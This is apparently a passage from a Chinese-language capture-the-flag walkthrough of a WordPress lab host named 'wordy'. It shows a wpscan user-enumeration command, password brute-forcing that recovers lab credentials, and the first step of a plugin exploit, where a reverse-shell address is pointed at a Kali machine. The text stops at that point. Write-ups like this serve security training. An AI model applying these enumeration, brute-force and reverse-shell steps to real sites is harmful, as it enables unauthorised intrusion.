\n\n添加一个dns解析,WordPress\n\n\n# Exploit\n## 爆破账号\n使用wpscan暴力扫出账号\n```bash\nwpscan --url http://wordy -e u\n```\n\n根据给出的线索拿到密码\n\n\n要注意的是这个文件是一个压缩包,需要先解压\n\n\n\n\n根据账号密码去爆破\n\n\n\n\n爆破出账号密码\nmark / helpdesk0\n\n\n## 插件利用\n后台发现一个插件\n\n\n找到利用\n\n\n修改利用文件反弹地址为kali的地址\n